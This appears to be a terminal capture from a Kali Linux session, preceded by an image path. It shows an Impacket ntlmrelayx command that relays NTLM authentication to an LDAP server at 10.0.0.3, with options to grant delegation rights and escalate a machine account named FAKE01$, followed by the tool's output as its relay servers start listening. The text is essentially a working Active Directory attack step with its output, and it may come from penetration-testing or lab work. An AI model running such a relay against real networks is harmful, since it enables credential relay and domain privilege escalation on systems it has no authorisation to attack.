 ┌──(user㉿kali)-[/opt/impacket]
└─$ python3 /opt/impacket/examples/ntlmrelayx.py -t ldap://10.0.0.3 --delegate-access --escalate-user FAKE01$ --serve-image ./image.jpg
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections